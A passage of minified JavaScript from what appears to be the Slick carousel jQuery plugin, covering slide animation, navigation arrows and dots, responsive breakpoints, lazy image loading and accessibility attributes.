if(n<0||n>=o.slideCount)return!1;o.unload(),"number"==typeof n?0===n&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):i?e(t).insertBefore(o.$slides.eq(n)):e(t).insertAfter(o.$slides.eq(n)):!0===i?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each((function(t,n){e(n).attr("data-slick-index",t)})),o.$slidesCache=o.$slides,o.reinit()},n.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},n.prototype.animateSlide=function(t,n){var i={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,n):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,n):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?(i[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(i)):(i[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?i[o.animType]="translate3d("+t+"px, 0px, 0px)":i[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(i),n&&setTimeout((function(){o.disableTransition(),n.call()}),o.options.speed))},n.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},n.prototype.asNavFor=function(t){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each((function(){var n=e(this).slick("getSlick");n.unslicked||n.slideHandler(t,!0)}))},n.prototype.applyTransition=function(e){var t=this,n={};!1===t.options.fade?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},n.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},n.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},n.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},n.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},n.prototype.buildDots=function(){var t,n,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),n=e("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)n.append(e("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=n.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},n.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each((function(t,n){e(n).attr("data-slick-index",t).data("originalStyling",e(n).attr("style")||"")})),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},n.prototype.buildRows=function(){var e,t,n,i,o,r,s,a=this;if(i=document.createDocumentFragment(),r=a.$slider.children(),a.options.rows>0){for(s=a.options.slidesPerRow*a.options.rows,o=Math.ceil(r.length/s),e=0;e<o;e++){var l=document.createElement("div");for(t=0;t<a.options.rows;t++){var c=document.createElement("div");for(n=0;n<a.options.slidesPerRow;n++){var u=e*s+(t*a.options.slidesPerRow+n);r.get(u)&&c.appendChild(r.get(u))}l.appendChild(c)}i.appendChild(l)}a.$slider.empty().append(i),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},n.prototype.checkResponsive=function(t,n){var i,o,r,s=this,a=!1,l=s.$slider.width(),c=window.innerWidth||e(window).width();if("window"===s.respondTo?r=c:"slider"===s.respondTo?r=l:"min"===s.respondTo&&(r=Math.min(c,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(i in o=null,s.breakpoints)s.breakpoints.hasOwnProperty(i)&&(!1===s.originalSettings.mobileFirst?r<s.breakpoints[i]&&(o=s.breakpoints[i]):r>s.breakpoints[i]&&(o=s.breakpoints[i]));null!==o?null!==s.activeBreakpoint?(o!==s.activeBreakpoint||n)&&(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=o):(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=o):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t),a=o),t||!1===a||s.$slider.trigger("breakpoint",[s,a])}},n.prototype.changeSlide=function(t,n){var i,o,r=this,s=e(t.currentTarget);switch(s.is("a")&&t.preventDefault(),s.is("li")||(s=s.closest("li")),i=r.slideCount%r.options.slidesToScroll!=0?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":o=0===i?r.options.slidesToScroll:r.options.slidesToShow-i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-o,!1,n);break;case"next":o=0===i?r.options.slidesToScroll:i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+o,!1,n);break;case"index":var a=0===t.data.index?0:t.data.index||s.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(a),!1,n),s.children().trigger("focus");break;default:return}},n.prototype.checkNavigable=function(e){var t,n;if(n=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var i in t){if(e<t[i]){e=n;break}n=t[i]}return e},n.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},n.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},n.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},n.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},n.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),e(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){e(this).attr("style",e(this).data("originalStyling"))})),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,t||n.$slider.trigger("destroy",[n])},n.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},n.prototype.fadeSlide=function(e,t){var n=this;!1===n.cssTransitions?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout((function(){n.disableTransition(e),t.call()}),n.options.speed))},n.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},n.prototype.filterSlides=n.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},n.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(n){n.stopImmediatePropagation();var i=e(this);setTimeout((function(){t.options.pauseOnFocus&&(t.focussed=i.is(":focus"),t.autoPlay())}),0)}))},n.prototype.getCurrent=n.prototype.slickCurrentSlide=function(){return this.currentSlide},n.prototype.getDotCount=function(){var e=this,t=0,n=0,i=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++i;else for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)i=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else i=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return i-1},n.prototype.getLeft=function(e){var t,n,i,o,r=this,s=0;return r.slideOffset=0,n=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,o=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?o=-1.5:1===r.options.slidesToShow&&(o=-2)),s=n*r.options.slidesToShow*o),r.slideCount%r.options.slidesToScroll!=0&&e+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(e>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(e-r.slideCount))*r.slideWidth*-1,s=(r.options.slidesToShow-(e-r.slideCount))*n*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,s=r.slideCount%r.options.slidesToScroll*n*-1))):e+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(e+r.options.slidesToShow-r.slideCount)*r.slideWidth,s=(e+r.options.slidesToShow-r.slideCount)*n),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,s=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),t=!1===r.options.vertical?e*r.slideWidth*-1+r.slideOffset:e*n*-1+s,!0===r.options.variableWidth&&(i=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow),t=!0===r.options.rtl?i[0]?-1*(r.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===r.options.centerMode&&(i=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow+1),t=!0===r.options.rtl?i[0]?-1*(r.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,t+=(r.$list.width()-i.outerWidth())/2)),t},n.prototype.getOption=n.prototype.slickGetOption=function(e){return this.options[e]},n.prototype.getNavigableIndexes=function(){var e,t=this,n=0,i=0,o=[];for(!1===t.options.infinite?e=t.slideCount:(n=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,e=2*t.slideCount);n<e;)o.push(n),n=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},n.prototype.getSlick=function(){return this},n.prototype.getSlideCount=function(){var t,n,i=this;return n=!0===i.options.centerMode?i.slideWidth*Math.floor(i.options.slidesToShow/2):0,!0===i.options.swipeToSlide?(i.$slideTrack.find(".slick-slide").each((function(o,r){if(r.offsetLeft-n+e(r).outerWidth()/2>-1*i.swipeLeft)return t=r,!1})),Math.abs(e(t).attr("data-slick-index")-i.currentSlide)||1):i.options.slidesToScroll},n.prototype.goTo=n.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},n.prototype.init=function(t){var n=this;e(n.$slider).hasClass("slick-initialized")||(e(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),t&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},n.prototype.initADA=function(){var t=this,n=Math.ceil(t.slideCount/t.options.slidesToShow),i=t.getNavigableIndexes().filter((function(e){return e>=0&&e<t.slideCount}));t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each((function(n){var o=i.indexOf(n);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+n,tabindex:-1}),-1!==o){var r="slick-slide-control"+t.instanceUid+o;e("#"+r).length&&e(this).attr({"aria-describedby":r})}})),t.$dots.attr("role","tablist").find("li").each((function(o){var r=i[o];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+o,"aria-controls":"slick-slide"+t.instanceUid+r,"aria-label":o+1+" of "+n,"aria-selected":null,tabindex:"-1"})})).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=t.currentSlide,r=o+t.options.slidesToShow;o<r;o++)t.options.focusOnChange?t.$slides.eq(o).attr({tabindex:"0"}):t.$slides.eq(o).removeAttr("tabindex");t.activateADA()},n.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},n.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},n.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},n.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},n.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},n.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},n.prototype.lazyLoad=function(){var t,n,i,o=this;function r(t){e("img[data-lazy]",t).each((function(){var t=e(this),n=e(this).attr("data-lazy"),i=e(this).attr("data-srcset"),r=e(this).attr("data-sizes")||o.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){t.animate({opacity:0},100,(function(){i&&(t.attr("srcset",i),r&&t.attr("sizes",r)),t.attr("src",n).animate({opacity:1},200,(function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),o.$slider.trigger("lazyLoaded",[o,t,n])}))},s.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,n])},s.src=n}))}if(!0===o.options.centerMode?!0===o.options.infinite?i=(n=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(n=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),i=o.options.slidesToShow/2+1+2+o.currentSlide):(n=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,i=Math.ceil(n+o.options.slidesToShow),!0===o.options.fade&&(n>0&&n--,i<=o.slideCount&&i++)),t=o.$slider.find(".slick-slide").slice(n,i),"anticipated"===o.options.lazyLoad)for(var s=n-1,a=i,l=o.$slider.find(".slick-slide"),c=0;c<o.options.slidesToScroll;c++)s<0&&(s=o.slideCount-1),t=(t=t.add(l.eq(s))).add(l.eq(a)),s--,a++;r(t),o.slideCount<=o.options.slidesToShow?r(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?r(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&r(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},n.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},n.prototype.next=n.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},n.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},n.prototype.pause=n.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},n.prototype.play=n.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},n.prototype.postSlide=function(t){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,t]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&e(n.$slides.get(n.currentSlide)).attr("tabindex",0).focus()))},n.prototype.prev=n.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},n.prototype.preventDefault=function(e){e.preventDefault()},n.prototype.progressiveLazyLoad=function(t){t=t||1;var n,i,o,r,s,a=this,l=e("img[data-lazy]",a.$slider);l.length?(n=l.first(),i=n.attr("data-lazy"),o=n.attr("data-srcset"),r=n.attr("data-sizes")||a.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){o&&(n.attr("srcset",o),r&&n.attr("sizes",r)),n.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,n,i]),a.progressiveLazyLoad()},s.onerror=function(){t<3?setTimeout((function(){a.progressiveLazyLoad(t+1)}),500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,n,i]),a.progressiveLazyLoad())},s.src=i):a.$slider.trigger("allImagesLoaded",[a])},n.prototype.refresh=function(t){var n,i,o=this;i=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>i&&(o.currentSlide=i),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),n=o.currentSlide,o.destroy(!0),e.extend(o,o.initials,{currentSlide:n}),o.init(),t||o.changeSlide({data:{message:"index",index:n}},!1)},n.prototype.registerBreakpoints=function(){var t,n,i,o=this,r=o.options.responsive||null;if("array"===e.type(r)&&r.length){for(t in o.respondTo=o.options.respondTo||"window",r)if(i=o.breakpoints.length-1,r.hasOwnProperty(t)){for(n=r[t].breakpoint;i>=0;)o.breakpoints[i]&&o.breakpoints[i]===n&&o.breakpoints.splice(i,1),i--;o.breakpoints.push(n),o.breakpointSettings[n]=r[t].settings}o.breakpoints.sort((function(e,t){return o.options.mobileFirst?e-t:t-e}))}},n.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},n.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout((function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()}),50))},n.prototype.removeSlide=n.prototype.slickRemove=function(e,t,n){var i=this;if(e="boolean"==typeof e?!0===(t=e)?0:i.slideCount-1:!0===t?--e:e,i.slideCount<1||e<0||e>i.slideCount-1)return!1;i.unload(),!0===n?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(e).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},n.prototype.setCSS=function(e){var t,n,i=this,o={};!0===i.options.rtl&&(e=-e),t="left"==i.positionProp?Math.ceil(e)+"px":"0px",n="top"==i.positionProp?Math.ceil(e)+"px":"0px",o[i.positionProp]=e,!1===i.transformsEnabled?i.$slideTrack.css(o):(o={},!1===i.cssTransitions?(o[i.animType]="translate("+t+", "+n+")",i.$slideTrack.css(o)):(o[i.animType]="translate3d("+t+", "+n+", 0px)",i.$slideTrack.css(o)))},n.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},n.prototype.setFade=function(){var t,n=this;n.$slides.each((function(i,o){t=n.slideWidth*i*-1,!0===n.options.rtl?e(o).css({position:"relative",right:t,top:0,zIndex:n.options.zIndex-2,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:n.options.zIndex-2,opacity:0})})),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},n.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},n.prototype.setOption=n.prototype.slickSetOption=function(){var t,n,i,o,r,s=this,a=!1;if("object"===e.type(arguments[0])?(i=arguments[0],a=arguments[1],r="multiple"):"string"===e.type(arguments[0])&&(i=arguments[0],o=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)s.options[i]=o;else if("multiple"===r)e.each(i,(function(e,t){s.options[e]=t}));else if("responsive"===r)for(n in o)if("array"!==e.type(s.options.responsive))s.options.responsive=[o[n]];else{for(t=s.options.responsive.length-1;t>=0;)s.options.responsive[t].breakpoint===o[n].breakpoint&&s.options.responsive.splice(t,1),t--;s.options.responsive.push(o[n])}a&&(s.unload(),s.reinit())},n.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},n.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 